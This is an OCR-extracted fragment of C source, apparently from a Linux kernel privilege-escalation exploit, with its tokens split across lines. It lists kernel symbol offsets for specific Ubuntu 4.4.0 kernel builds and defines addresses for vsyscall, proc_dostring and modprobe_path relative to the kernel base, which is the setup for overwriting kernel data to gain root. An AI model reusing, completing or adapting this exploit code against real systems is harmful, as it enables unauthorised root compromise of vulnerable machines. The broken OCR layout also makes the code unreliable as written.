
//{"4.4.0-46-generic #67-
Ubuntu",0x088040,0xe48f80,0x287800,0x06f320}
{
"4.4.0-47-generic #68-Ubuntu"
,
0x088040
,
0xe48f80
,
0x287800
,
0x06f320
}
,
//{"4.4.0-49-generic #70-
Ubuntu",0x088090,0xe48f80,0x287d40,0x06f320}
{
"4.4.0-51-generic #72-Ubuntu"
,
0x088090
,
0xe48f80
,
0x2879a0
,
0x06f320
}
,
}
;
#
define
 VSYSCALL              
0xffffffffff600000
#
define
 PROC_DOSTRING         
(KERNEL_BASE + 
kernels[kernel].proc_dostring)
#
define
 MODPROBE_PATH         
(KERNEL_BASE + 
kernels[kernel].modprobe_path)